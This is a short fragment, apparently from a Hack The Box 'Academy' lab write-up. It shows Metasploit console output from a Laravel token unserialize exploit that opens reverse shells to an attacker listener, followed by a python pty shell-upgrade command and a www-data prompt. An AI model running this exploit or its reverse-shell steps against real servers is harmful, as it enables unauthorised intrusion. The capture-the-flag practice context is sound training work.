 msf6 exploit(unix/http/laravel_token_unserialize_exec) > run
[*] Started reverse TCP handler on 10.10.16.58:9001
[*] Command shell session 1 opened (10.10.16.58:9001 → 10.10.10.215:50470) at 2023-08-10 04:58:56 +0530
[*] Command shell session 2 opened (10.10.16.58:9001 → 10.10.10.215:50472) at 2023-08-10 04:58:57 +0530
[*] Command shell session 3 opened (10.10.16.58:9001 → 10.10.10.215:50474) at 2023-08-10 04:59:00 +0530
[*] Command shell session 4 opened (10.10.16.58:9001 → 10.10.10.215:50476) at 2023-08-10 04:59:02 +0530
ls
css
favicon.ico
index.php
js
robots.txt
web.config
python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@academy:/var/www/html/htb-academy-dev-01/public$ ls
ls
css  favicon.ico  index.php  js  robots.txt  web.config
www-data@academy:/var/www/html/htb-academy-dev-01/public$